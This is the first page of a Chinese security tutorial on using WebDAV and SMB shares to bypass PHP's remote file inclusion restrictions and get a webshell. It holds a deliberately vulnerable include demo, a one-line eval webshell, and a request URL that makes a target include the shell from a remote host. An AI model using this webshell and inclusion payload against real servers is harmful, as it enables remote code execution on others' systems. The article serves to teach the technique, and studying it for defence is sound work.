RFI巧用WebDAV绕过URL包含限制Getshell

前言

关于远程文件包含(Remote File Inclusion)漏洞,自从 php version 5.2 之后一直是一个比较鸡肋的问题!!!直到2019年5月份,国外的一篇文章(RFI-SMB)和推文(Twitter)吸引了大家的注意,其大概内容主要是通过PHP远程文件包含中 allow_url_fopen和allow_url_include 仅限制http://和ftp://的缺陷,利用SMB协议的文件共享进行绕过与包含。虽说,SMB如今在国内的局限性很大,但是在一定程度上,打破了RFI URL包含限制的局面,同时,也启发了针对 RFI 的扩展利用和探索。正因如此,本文在其之前的基础上又进行了拓展利用与探索,通过巧用WebDAV来绕过URL包含限制Getshell,打破了如今SMB的局限性。

RFI 基础

四个函数

PHP中引发文件包含漏洞的通常主要是以下四个函数:

include()

http://www.php.net/manual/en/function.include.php

include_once()

http://php.net/manual/en/function.include-once.php

require()

http://php.net/manual/en/function.require.php

require_once()

http://php.net/manual/en/function.require-once.php

函数功能





当利用这四个函数来包含文件时,不管文件是什么类型(图片、txt等),都会直接作为php文件进行解析。



函数差异

include()

include() 函数包含出错的话,只会提出警告,不会影响后续语句的执行



require()

require() 函数包含出错的话,则会直接退出,后续语句不在执行

include_once() 和 require_once()

require_once() 和 include_once() 功能与require() 和 include() 类似。但如果一个文件已经被包含过了,则 require_once() 和 include_once() 则不会再包含它,以避免函数重定义或变量重赋值等问题。

二次包含

一次包含

RFI 限制



用一个简单的例子构造一个含有文件包含漏洞的Demo,演示一下远程文件包含漏洞的利用,代码如下:

$file = $_GET['file'];

include $file;

?>

在上面的漏洞代码中,file参数从GET请求中取值,并且是用户可控的动态变量。当file接收到传入的参数值后,include()函数会直接进行内容包含。由于,文件包含函数加载的参数file没有经过任何的过滤或者严格的定义,可以由攻击者进行控制发起恶意的请求,包含其它恶意文件,从而让应用程序执行攻击者精心准备的恶意脚本,具体如下:

攻击者准备的恶意脚本:shell.php

@eval($_POST['Qftm']);?>

攻击者发起的恶意请求:payload

https://www.qftm.com/index.php?file=http://10.10.10.10/shell.php

通过上述请求,可以远程包含一个shell,一旦攻击者的恶意请求成功之后,可以达到任意代码执行漏洞也就是RCE。虽然用户没有对文件参数进行控制,但是想要得到一个真正的RCE还需要满足一个条件,如下php.ini配置:

allow_url_fopen=On

allow_url_include=On

只有当这两个配置设置成On时,最终的漏洞才能利用成功,遗憾的是PHP官方在 php version 5.2 之后默认的关闭了allow_url_include,是不是突然感觉没有了希望!!!不要放弃,下面利用我们强大的Bypass功能进行限制绕过。

RFI 缺陷

对于RFI的缺陷,先来看一下PHP针对allow_url_fopen和allow_url_include的配置说明

php7.x -> php.ini

;;;;;;;;;;;;;;;;;;

; Fopen wrappers ;

;;;;;;;;;;;;;;;;;;

; Whether to allow the treatment of URLs (like http:// or ftp://) as files.

; http://php.net/allow-url-fopen

allow_url_fopen=On

; Whether to allow include/require to open URLs (like http:// or ftp://) as files.

; http://php.net/allow-url-include

allow_url_include=Off

从配置中可以看到 allow_url_fopen和allow_url_include主要是针对两种协议起作用:http://、 ftp://。

PHP针对RFI URL包含限制主要是利用allow_url_include=Off来实现,将其设置为Off,可以让PHP不加载远程HTTP或FTP URL,从而防止远程文件包含攻击。那么,我们是不是可以这样想,有没有什么其它协议可以让我们去包含远程服务器文件,答案是肯定的,例如SMB、WebDAV等协议。

既然这样,攻击者就可以利用这个缺陷,使用相应的协议进行Bypass。在这个过程中,即使allow_url_fopen和allow_url_include都设置为Off,PHP也不会阻止相应的远程文件加载。

RFI 绕过

在介绍WebDAV Bypass的时候先来简单了解一下SMB Bypass,因为他们利用道理都差不多。

SMB Bypass

SMB协议主要于网络文件的共享,SMB所在端口445。PHP在远程匿名加载smb所共享的文件时并不会对其进行拦截。

测试代码

$file=$_GET['file'];

[1] [2] [3] [4] 下一页